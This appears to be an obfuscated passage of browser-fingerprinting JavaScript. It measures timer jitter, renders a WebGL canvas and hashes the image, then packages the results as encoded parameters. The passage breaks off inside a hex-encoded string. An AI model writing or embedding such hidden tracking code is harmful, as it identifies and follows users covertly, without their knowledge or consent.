var td_3a=td_3a||{};function td_2i(){var td_J5="";if(typeof td_6G!==[][[]]+""){td_J5=(td_6G.td_0l!==((typeof(td_3a.tdz_6a216f7dcd994b2d8158b71fd24d1b9c)!=="undefined"&&typeof(td_3a.tdz_6a216f7dcd994b2d8158b71fd24d1b9c.td_f)!=="undefined")?(td_3a.tdz_6a216f7dcd994b2d8158b71fd24d1b9c.td_f(0,7)):null))?td_6G.td_0l:((td_6G.td_6V!==((typeof(td_3a.tdz_6a216f7dcd994b2d8158b71fd24d1b9c)!=="undefined"&&typeof(td_3a.tdz_6a216f7dcd994b2d8158b71fd24d1b9c.td_f)!=="undefined")?(td_3a.tdz_6a216f7dcd994b2d8158b71fd24d1b9c.td_f(0,7)):null))?td_6G.td_6V:"");
}if(td_J5!==((typeof(td_3a.tdz_6a216f7dcd994b2d8158b71fd24d1b9c)!=="undefined"&&typeof(td_3a.tdz_6a216f7dcd994b2d8158b71fd24d1b9c.td_f)!=="undefined")?(td_3a.tdz_6a216f7dcd994b2d8158b71fd24d1b9c.td_f(7,6)):null)){td_3a.load_iframe(td_6u,document);
}}td_3a.tdz_740d9698cd914825b297959b0fa6f57a=new td_3a.td_5O("\x37\x34\x30\x64\x39\x36\x39\x38\x63\x64\x39\x31\x34\x38\x32\x35\x62\x32\x39\x37\x39\x35\x39\x62\x30\x66\x61\x36\x66\x35\x37\x61\x34\x32\x34\x37\x35\x35\x34\x34\x34\x61\x34\x32\x34\x62\x35\x31\x30\x30\x31\x30\x35\x62\x35\x61\x35\x36\x35\x35\x35\x30\x35\x30\x30\x30\x34\x36\x31\x66\x35\x35\x35\x31\x34\x36\x34\x64\x31\x32\x35\x65\x35\x62\x30\x33\x35\x65\x31\x35\x34\x31\x34\x37\x30\x66\x30\x64");
var td_3a=td_3a||{};function td_3Z(){((typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a)!=="undefined"&&typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f)!=="undefined")?(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f(0,10)):null);
var td_lR={};var td_Hi=true;var td_xM=0;var td_Uw=null;var td_gH=null;var td_KR=2000;var td_lt=0;var td_RX=((typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a)!=="undefined"&&typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f)!=="undefined")?(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f(10,2)):null);
var td_Ry=((typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a)!=="undefined"&&typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f)!=="undefined")?(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f(12,2)):null);
var td_wJ=((typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a)!=="undefined"&&typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f)!=="undefined")?(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f(14,2)):null);
var td_TH=((typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a)!=="undefined"&&typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f)!=="undefined")?(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f(16,2)):null);
var td_Qu=false;var td_ue=null;this.tryAgain=function(){return(td_Hi);};function td_Zt(td_L1){return(typeof td_L1!==[][[]]+""&&td_L1!==null);}this.getFPParams=function(){if(!td_Hi){return null;}var td_w9=null;
if(td_Qu){var td_XT=td_ue.pull();if(td_Zt(td_XT)){td_Hi=false;td_w9=((typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a)!=="undefined"&&typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f)!=="undefined")?(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f(18,8)):null)+encodeURIComponent(td_XT);
}}else{if(!td_AH(td_lR)&&td_Hi){td_Hi=false;td_w9=((typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a)!=="undefined"&&typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f)!=="undefined")?(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f(18,8)):null)+encodeURIComponent(JSON.stringify(td_lR));
}}if(td_w9!==null){if(td_w9.length>td_KR){return null;}return td_w9;}return null;};function td_AH(td_tf){for(var td_Xb in td_tf){if(td_tf.hasOwnProperty(td_Xb)){return false;}}return JSON.stringify(td_tf)===JSON.stringify({});
}function td_JX(){var td_UF=Math.round(td_N());td_lR[td_UF-td_Uw]=(td_lR[td_UF-td_Uw]||0)+1;td_xM++;td_Uw=td_UF;if(td_xM>100&&td_Zt(td_gH)){clearInterval(td_gH);td_lt+=td_N()-td_wB;}}this.getRunTimeMS=function(){return((typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a)!=="undefined"&&typeof(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f)!=="undefined")?(td_3a.tdz_740d9698cd914825b297959b0fa6f57a.td_f(26,7)):null)+td_3a.toFixed(td_lt,2);
};function td_SV(){td_Uw=Math.round(td_N());td_gH=setInterval(td_JX,10);setTimeout(function(){if(td_Zt(td_gH)){clearInterval(td_gH);}},1000);}this.setup=function(){if(typeof JSON===[][[]]+""||typeof JSON.stringify===[][[]]+""){td_Hi=false;
return;}var td_Fa=td_3a.td_3Q(td_1d).document;var td_ry=td_3a.findPreCollectorHint(td_Fa);if(td_Zt(td_ry)){var td_c9=td_3a.findPreCollectorReference(window,td_ry);if(td_Zt(td_c9)&&td_Zt(td_c9[td_TH])&&td_Zt(td_c9[td_TH+"_"])){td_ue=td_c9[td_TH+"_"][Number(799874).toString(30)];
td_Qu=true;}}if(!td_Qu){td_SV();}};var td_wB=td_N();}td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3=new td_3a.td_5O("\x38\x34\x37\x30\x65\x32\x35\x31\x61\x38\x35\x35\x34\x32\x30\x63\x61\x66\x62\x64\x36\x64\x37\x31\x35\x63\x61\x30\x66\x30\x63\x33\x34\x64\x34\x37\x35\x32\x31\x30\x31\x36\x34\x36\x34\x37\x35\x38\x30\x32\x34\x63\x31\x33\x35\x30\x34\x63\x30\x36\x30\x64\x30\x36\x31\x39\x35\x32\x35\x38\x31\x33\x35\x33\x30\x36\x35\x30\x35\x64\x30\x37\x30\x36\x31\x39\x34\x30\x30\x33\x34\x32\x30\x61\x35\x65\x35\x64\x35\x61\x34\x33\x35\x31\x30\x39\x31\x66\x34\x32\x35\x34\x30\x33\x35\x66\x35\x39\x30\x37\x34\x33\x35\x37\x35\x32\x30\x34\x30\x64\x30\x33\x31\x61\x31\x34\x35\x33\x31\x36\x35\x65\x35\x63\x35\x30\x30\x64\x31\x35\x35\x31\x30\x61\x31\x64\x31\x34\x35\x36\x35\x61\x35\x33\x35\x62\x35\x64\x30\x61\x34\x38\x31\x38\x34\x36\x30\x34\x35\x61\x35\x32\x35\x39\x34\x34\x34\x30\x35\x35\x30\x30\x30\x38\x31\x35\x30\x62\x30\x62\x35\x38\x34\x34\x35\x62\x35\x65\x34\x32\x31\x33\x34\x31\x35\x36\x30\x61\x35\x66\x30\x32\x34\x37\x30\x33\x35\x35\x34\x33\x34\x34\x31\x37\x35\x62\x35\x37\x34\x34\x31\x35\x35\x64\x31\x35\x34\x33\x35\x31\x35\x31\x30\x32\x34\x33\x31\x31\x30\x39\x31\x31\x30\x64\x34\x32\x30\x64\x35\x38\x35\x66\x30\x65\x30\x32\x31\x35\x34\x34\x31\x34\x35\x39\x30\x31\x34\x36\x34\x63\x35\x31\x31\x37\x34\x36\x30\x30\x35\x31\x30\x31\x31\x31\x30\x32\x35\x37\x35\x39\x35\x61\x34\x36\x30\x39\x34\x36\x30\x32\x31\x33\x31\x66\x30\x62\x30\x61\x35\x31\x34\x34\x34\x31\x35\x34\x35\x36\x35\x37\x34\x31\x34\x36\x32\x35\x35\x66\x30\x66\x35\x63\x34\x61\x30\x66\x34\x31\x35\x66\x30\x63\x35\x36\x31\x35\x35\x63\x30\x30\x35\x31\x35\x62\x31\x64\x31\x64\x31\x32\x31\x30\x34\x33\x34\x31\x31\x30\x32\x31\x30\x62\x35\x61\x30\x62\x34\x35\x31\x31\x30\x38\x34\x33\x30\x32\x35\x66\x30\x61\x35\x66\x31\x31\x30\x38\x31\x38\x31\x34\x31\x37\x31\x30\x30\x32\x35\x65\x36\x61\x36\x31\x30\x65\x34\x62\x35\x63\x34\x31\x35\x64\x35\x64\x35\x65\x34\x33\x35\x63\x34\x36\x31\x34\x30\x31\x35\x35\x35\x30\x31\x66\x34\x31\x35\x61\x31\x30\x30\x38\x34\x34\x30\x66\x35\x66\x30\x64\x31\x64\x34\x30\x34\x64\x31\x62\x31\x30\x35\x35\x31\x63\x30\x35\x31\x64\x34\x31\x30\x39\x31\x62\x30\x35\x31\x64\x30\x39\x34\x36\x30\x63\x30\x38\x30\x32\x34\x32\x30\x39\x35\x37\x30\x64\x35\x39\x31\x39\x31\x63\x34\x33\x34\x31\x31\x30\x34\x36\x31\x30\x30\x34\x35\x66\x36\x37\x37\x32\x34\x35\x35\x31\x30\x32\x37\x31\x35\x61\x35\x64\x30\x65\x34\x61\x31\x35\x30\x38\x31\x34\x34\x34\x35\x35\x30\x30\x35\x35\x34\x65\x30\x35\x30\x38\x36\x39\x32\x32\x34\x35\x35\x30\x35\x32\x32\x30\x30\x65\x35\x66\x31\x34\x35\x34\x34\x64\x34\x62\x31\x37\x30\x36\x30\x32\x30\x36\x34\x62\x30\x32\x31\x39\x31\x31\x30\x36\x35\x34\x36\x61\x37\x33\x34\x36\x35\x33\x35\x37\x32\x30\x30\x65\x30\x39\x31\x30\x30\x30\x31\x38\x31\x64\x31\x38\x30\x33\x30\x30\x35\x35\x34\x66\x30\x30\x34\x61\x31\x30\x35\x33\x31\x64\x30\x64\x31\x38\x31\x37\x30\x31\x34\x63\x30\x39\x34\x35\x35\x65\x31\x32\x35\x31\x34\x31\x35\x63\x35\x62\x35\x63\x35\x33\x30\x63\x30\x64\x30\x39\x31\x30\x30\x64\x35\x62\x30\x35\x35\x30\x35\x34\x31\x61\x31\x33\x30\x66\x35\x37\x30\x35\x35\x31\x30\x64\x34\x35\x35\x39\x34\x37");
var td_3a=td_3a||{};function td_1J(){((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(0,10)):null);
var td_c8=360;var td_pD=Math.PI*2;var td_y7=null;var td_bp=null;var td_CT=true;var td_CN=null;this.tryAgain=function(){return td_CT;};this.getFPParams=function(){if(td_y7!==null){td_CT=false;return((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(10,5)):null)+td_y7;
}return"";};this.getRunTimeMS=function(){if(td_CN!==null){return((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(15,4)):null)+td_3a.toFixed(td_CN,2);
}return"";};function td_Rr(td_ly){return[Math.min(1,Math.max(0,Math.abs(td_ly*6-3)-1)),Math.min(1,Math.max(0,2-Math.abs(td_ly*6-2))),Math.min(1,Math.max(0,2-Math.abs(td_ly*6-4)))];}function td_pL(td_B1,td_Em,td_bv,td_iz,td_yl,td_Zy){if(td_yl===undefined){td_yl=0;
}if(td_Zy===undefined){td_Zy=Math.PI*2;}var td_gp=Math.min(td_pD,td_Zy-td_yl);var td_qK=td_gp===td_pD?[]:[td_B1,td_Em];var td_dU=[];var td_aS=Math.round(td_c8*td_gp/td_pD);for(var td_rt=0;td_rt<=td_aS;
td_rt++){var td_Pn=td_yl+td_gp*td_rt/td_aS;var td_TA=td_B1+td_bv*Math.cos(td_Pn);var td_O5=td_Em+td_bv*Math.sin(td_Pn);var td_Io=td_B1+td_iz*Math.cos(td_Pn);var td_VW=td_Em+td_iz*Math.sin(td_Pn);td_qK.push(td_TA,td_O5,td_Io,td_VW);
var td_kw=(Math.PI/2-td_Pn)/(2*Math.PI);if(td_kw<0){td_kw+=1;}var td_V5=td_Rr(td_kw);td_dU.push.apply(td_dU,td_V5);td_dU.push.apply(td_dU,td_V5);}return{"\x70\x6f\x73\x69\x74\x69\x6f\x6e":td_qK,"\x63\x6f\x6c\x6f\x72":td_dU};
}function td_Zo(){var td_HE=td_N();try{var td_Su=td_bp.getContext(((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(19,6)):null))||td_bp.getContext(((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(25,19)):null))||td_bp.getContext(((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(44,5)):null))||td_bp.getContext(((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(49,18)):null))||td_bp.getContext(((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(67,9)):null));
if(td_Su){var td_s3=((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(76,21)):null)+((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(97,24)):null)+((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(121,21)):null)+((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(142,20)):null)+""+((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(162,11)):null)+"{"+((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(173,19)):null)+((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(192,46)):null)+"}";
var td_Fz=((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(76,21)):null)+((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(238,12)):null)+"{"+((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(250,76)):null)+"}";
var td_Me=td_Su.createProgram();for(var td_cA=0;td_cA<2;++td_cA){var td_vr=td_cA===0?td_s3:td_Fz;var td_G5=td_Su.createShader(td_cA===0?td_Su.VERTEX_SHADER:td_Su.FRAGMENT_SHADER);td_Su.shaderSource(td_G5,td_vr);
td_Su.compileShader(td_G5);var td_xG=td_Su.getShaderParameter(td_G5,td_Su.COMPILE_STATUS);if(!td_xG){td_CT=false;return;}td_Su.attachShader(td_Me,td_G5);td_Su.linkProgram(td_Me);}td_xG=td_Su.getProgramParameter(td_Me,td_Su.LINK_STATUS);
if(!td_xG){td_CT=false;return;}td_Su.useProgram(td_Me);var td_LL=td_pL(0,0,0.6,0.9);var td_JY=new Float32Array(td_LL.position);var td_Ja=new Float32Array(td_LL.color);var td_N1=td_Su.createBuffer();td_Su.bindBuffer(td_Su.ARRAY_BUFFER,td_N1);
td_Su.bufferData(td_Su.ARRAY_BUFFER,td_JY,td_Su.STATIC_DRAW);var td_pQ=td_Su.getAttribLocation(td_Me,((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(326,8)):null));
td_Su.vertexAttribPointer(td_pQ,2,td_Su.FLOAT,false,0,0);td_Su.enableVertexAttribArray(td_pQ);var td_zA=td_Su.createBuffer();td_Su.bindBuffer(td_Su.ARRAY_BUFFER,td_zA);td_Su.bufferData(td_Su.ARRAY_BUFFER,td_Ja,td_Su.STATIC_DRAW);
var td_rU=td_Su.getAttribLocation(td_Me,((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(334,5)):null));
td_Su.vertexAttribPointer(td_rU,3,td_Su.FLOAT,false,0,0);td_Su.enableVertexAttribArray(td_rU);td_Su.enable(td_Su.DEPTH_TEST);td_Su.clearColor(0,0,0,1);td_Su.viewport(0,0,td_bp.width,td_bp.height);td_Su.clearColor(1,1,1,1);
td_Su.clear(td_Su.COLOR_BUFFER_BIT|td_Su.DEPTH_BUFFER_BIT);td_Su.drawArrays(td_Su.TRIANGLE_STRIP,0,td_LL.position.length/2);}var td_SF=td_bp.toDataURL(((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(339,9)):null));
if(!td_SF){td_CT=false;return;}td_y7=td_5m(td_SF,5381);}catch(td_Tw){td_CT=false;return;}td_CN+=td_N()-td_HE;}this.setup=function(){var td_xA=td_N();try{td_bp=document.createElement(((typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3)!=="undefined"&&typeof(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f)!=="undefined")?(td_3a.tdz_8470e251a855420cafbd6d715ca0f0c3.td_f(348,6)):null));
if(!td_bp){td_CT=false;return null;}td_bp.width=256;td_bp.height=256;setTimeout(function(){td_Zo();});}catch(td_r3){td_CT=false;return null;}td_CN=td_N()-td_xA;};}td_3a.tdz_7bda6755794d45c59b02f6da82447ae1=new td_3a.td_5O("\x37\x62\x64\x61\x36\x37\x35\x35\x37\x39\x34\x64\x34\x35\x63\x35\x39\x62\x30\x32\x66\x36\x64\x61\x38\x32\x34\x34\x37\x61\x65\x31\x34\x37\x31\x30\x31\x30\x31\x34\x34\x33\x34\x30\x34\x33\x34\x66\x34\x66\x31\x63\x30\x33\x32\x36\x31\x31\x30\x32\x32\x31\x31\x30\x30\x65\x32\x31\x31\x35\x30\x35\x32\x35\x31\x33\x35\x33\x32\x37\x34\x36\x35\x33\x31\x31\x30\x32\x30\x37\x30\x61\x30\x37\x35\x34\x35\x32\x31\x32\x31\x36\x31\x35\x34\x33\x34\x32\x34\x32\x34\x33\x34\x64\x34\x31\x31\x31\x35\x33\x37\x36\x34\x66\x34\x36\x30\x32\x37\x62\x34\x37\x30\x37\x37\x31\x34\x33\x30\x31\x32\x32\x34\x34\x30\x66\x37\x36\x34\x35\x31\x31\x30\x30\x32\x33\x31\x66\x34\x34\x34\x32\x31\x30\x31\x33\x31\x30\x34\x38\x31\x32\x30\x32\x37\x37\x34\x64\x31\x63\x30\x33\x32\x37\x31\x31\x30\x32\x32\x30\x34\x62\x31\x63\x35\x35\x37\x33\x35\x33\x30\x37\x35\x35\x31\x34\x31\x32\x34\x39\x34\x36\x31\x31\x30\x33\x37\x34\x31\x30\x31\x33\x34\x38\x31\x32\x35\x35\x32\x37\x34\x34\x30\x31\x37\x35\x34\x66\x34\x66\x31\x32\x30\x65\x37\x37\x31\x61\x34\x61\x34\x34\x34\x36\x30\x32\x37\x62\x31\x38\x34\x35\x34\x36\x31\x37\x34\x30\x31\x64\x34\x34\x30\x66\x37\x34\x34\x35\x31\x31\x30\x30\x32\x33\x31\x66\x34\x34\x34\x33\x31\x35\x31\x32\x31\x38\x31\x33\x30\x30\x37\x37\x31\x30\x30\x30\x37\x62\x34\x64\x34\x31\x30\x33\x37\x31\x31\x32\x31\x30\x30\x65\x32\x30\x34\x61\x34\x37\x31\x32\x34\x31\x31\x32\x31\x39\x34\x38\x31\x37\x30\x33\x37\x36\x34\x64\x31\x66\x34\x30\x30\x36\x37\x34\x34\x37\x35\x33\x32\x37\x34\x38\x35\x36\x31\x30\x30\x33\x30\x37\x35\x65\x35\x36\x30\x30\x31\x31\x30\x33\x35\x33\x35\x32\x35\x66\x30\x63\x35\x38\x35\x38\x30\x38\x35\x62\x30\x38\x30\x65\x35\x36\x36\x33\x36\x35\x36\x37\x36\x35\x33\x32\x33\x31\x36\x36\x36\x32\x33\x62\x33\x64\x33\x62\x31\x33\x30\x32\x37\x37\x36\x30\x36\x64\x36\x36\x31\x31\x35\x31\x37\x31\x37\x33\x34\x36\x30\x31\x30\x39\x32\x30\x37\x32\x34\x32\x31\x35\x34\x33\x31\x31\x31\x34\x34\x66\x34\x34\x34\x65\x34\x64\x31\x32\x35\x36\x32\x37\x34\x62\x34\x64\x34\x37\x35\x33\x32\x35\x34\x66\x31\x32\x30\x32\x37\x36\x35\x36\x31\x63\x30\x32\x35\x34\x35\x36\x35\x37\x30\x36\x35\x32\x35\x65\x30\x34\x35\x66\x35\x61\x30\x64\x35\x62\x31\x34\x31\x33\x34\x39\x34\x37\x34\x30\x34\x33\x34\x30\x31\x30\x31\x35\x31\x34\x30\x30\x32\x30\x31\x65\x34\x34\x30\x31\x37\x35\x31\x30\x30\x32\x37\x34\x31\x63\x30\x33\x32\x32\x34\x65\x34\x35\x31\x31\x34\x34\x34\x63\x31\x36\x34\x37\x34\x35\x31\x37\x34\x36\x34\x31\x35\x36\x37\x61\x34\x38\x31\x31\x30\x33\x37\x35\x34\x34\x35\x32\x37\x32\x31\x32\x35\x35\x32\x32\x31\x62\x35\x37\x31\x32\x30\x33\x30\x35\x35\x34\x35\x62\x35\x31\x30\x36\x35\x33\x35\x33\x30\x64\x34\x34\x31\x63\x35\x35\x37\x32\x31\x37\x35\x31\x37\x34\x31\x31\x31\x34\x34\x36\x34\x34\x34\x64\x34\x61\x31\x32\x35\x36\x32\x37\x34\x62\x34\x66\x31\x33\x34\x31\x35\x36\x37\x34\x31\x32\x30\x32\x37\x37\x34\x32\x34\x63\x34\x33\x31\x32\x34\x63\x31\x30\x35\x34\x37\x37\x31\x63\x35\x35\x37\x32\x34\x38\x34\x33\x30\x31\x32\x30\x34\x34\x30\x66\x37\x31\x31\x31\x30\x33\x37\x31\x34\x34\x35\x32\x37\x33\x35\x36\x30\x33\x30\x37\x30\x33\x35\x33\x35\x35\x35\x32\x35\x33\x35\x66\x35\x31\x35\x65\x30\x37\x35\x39\x35\x39\x30\x63\x35\x61\x36\x30\x33\x34\x36\x33\x36\x31\x33\x32\x34\x36\x31\x36\x34\x34\x30\x66\x37\x30\x34\x31\x34\x30\x34\x30\x31\x36\x31\x34\x34\x66\x31\x32\x35\x35\x32\x36\x34\x34\x30\x31\x37\x35\x31\x30\x30\x32\x37\x34\x34\x39\x34\x37\x31\x30\x34\x31\x34\x31\x31\x35\x34\x33\x34\x31\x31\x33\x31\x35\x30\x35\x32\x34\x34\x63\x34\x31\x35\x36\x37\x63\x31\x37\x30\x33\x37\x30\x34\x30\x31\x39\x30\x34\x35\x30\x35\x35\x31\x32\x31\x36\x31\x30\x34\x33\x34\x33\x34\x32\x34\x32\x34\x36\x34\x39\x31\x31\x35\x33\x37\x36\x34\x66\x34\x36\x30\x32\x37\x62\x34\x37\x30\x37\x37\x31\x34\x33\x30\x31\x32\x32\x31\x62\x35\x39\x35\x33\x35\x33\x35\x36\x35\x32\x30\x34\x31\x35\x34\x32\x34\x31\x31\x37\x31\x30\x31\x30\x34\x31\x34\x36\x34\x34\x31\x30\x30\x30\x37\x62\x31\x31\x35\x33\x37\x36\x34\x30\x34\x36\x30\x32\x37\x61\x31\x63\x34\x61\x35\x33\x34\x33\x30\x30\x35\x34\x30\x35\x34\x38\x34\x30\x34\x35\x34\x31\x34\x33\x31\x36\x31\x33\x34\x38\x31\x32\x35\x35\x32\x30\x34\x34\x30\x31\x37\x35\x31\x30\x30\x32\x37\x35\x34\x63\x31\x31\x35\x33\x37\x37\x34\x62\x34\x36\x30\x32\x37\x66\x34\x37\x30\x36\x30\x32\x30\x65\x35\x33\x30\x36\x30\x34\x35\x62\x35\x34\x35\x61\x35\x62\x34\x37\x31\x33\x31\x66\x34\x34\x34\x33\x31\x35\x31\x32\x31\x38\x34\x38\x31\x32\x30\x32\x37\x37\x34\x64\x34\x30\x31\x31\x35\x33\x37\x37\x34\x62\x31\x64\x35\x34\x35\x38\x30\x39\x35\x32\x35\x37\x30\x32\x35\x31\x30\x32\x34\x34\x30\x65\x30\x32\x35\x63\x35\x65\x35\x64\x31\x31\x31\x37\x34\x62\x34\x32\x31\x36\x31\x33\x31\x37\x34\x66\x34\x39\x31\x30\x30\x32\x37\x35\x34\x33\x34\x64\x34\x31\x30\x33\x37\x36\x31\x64\x34\x62\x35\x38\x34\x37\x30\x36\x30\x32\x30\x35\x35\x34\x30\x31\x30\x63\x35\x66\x35\x35\x35\x64\x35\x63\x35\x63\x30\x65\x31\x35\x34\x33\x34\x64\x31\x37\x31\x30\x31\x36\x34\x30\x34\x65\x34\x62\x31\x30\x30\x30\x37\x62\x34\x65\x31\x64\x31\x31\x30\x32\x32\x30\x34\x62\x34\x37\x30\x33\x31\x35\x30\x34\x35\x36\x35\x35\x30\x36\x30\x34\x35\x61\x35\x35\x35\x32\x35\x61\x34\x37\x31\x33\x31\x66\x34\x34\x34\x33\x31\x35\x31\x32\x31\x38\x34\x38\x31\x32\x30\x32\x37\x37\x34\x64\x34\x30\x31\x31\x35\x33\x37\x37\x34\x62\x31\x64\x35\x34\x35\x38\x30\x30\x35\x32\x35\x37\x30\x32\x35\x31\x30\x32\x30\x30\x35\x30\x35\x39\x35\x66\x34\x34\x34\x35\x31\x62\x31\x30\x34\x35\x34\x30\x31\x34\x31\x64\x31\x66\x31\x33\x30\x30\x37\x37\x34\x66\x34\x65\x31\x63\x30\x33\x32\x37\x34\x61\x34\x62\x30\x32\x31\x30\x30\x66\x35\x32\x35\x35\x35\x30\x30\x33\x35\x31\x31\x34\x31\x33\x34\x32\x34\x37\x34\x30\x34\x33\x34\x31\x31\x38\x31\x62\x31\x34\x30\x30\x32\x30\x31\x65\x31\x38\x31\x33\x30\x30\x37\x36\x34\x62\x34\x39\x35\x38\x35\x35\x30\x65\x35\x36\x35\x31\x30\x37\x35\x33\x35\x37\x30\x64\x35\x38\x35\x39\x30\x35\x35\x62\x30\x39\x30\x65\x34\x38\x34\x30\x34\x34\x34\x31\x34\x32\x31\x36\x31\x33\x34\x38\x31\x32\x35\x35\x32\x37\x34\x34\x30\x31\x37\x35\x34\x66\x34\x66\x31\x32\x30\x65\x37\x37\x34\x31\x30\x33\x37\x33\x31\x62\x35\x34\x31\x63\x35\x34\x30\x30\x35\x34\x30\x34\x35\x32\x30\x30\x30\x37\x35\x36\x35\x33\x35\x63\x35\x65\x35\x38\x30\x64\x30\x31\x35\x38\x35\x39\x33\x33\x33\x35\x33\x32\x36\x35\x36\x30\x36\x31\x36\x33\x36\x31\x34\x39\x34\x37\x34\x31\x30\x33\x37\x37\x31\x36\x34\x30\x34\x61\x31\x34\x34\x39\x31\x37\x35\x31\x37\x35\x34\x31\x35\x36\x37\x61\x31\x37\x30\x33\x37\x36\x34\x65\x34\x34\x35\x32\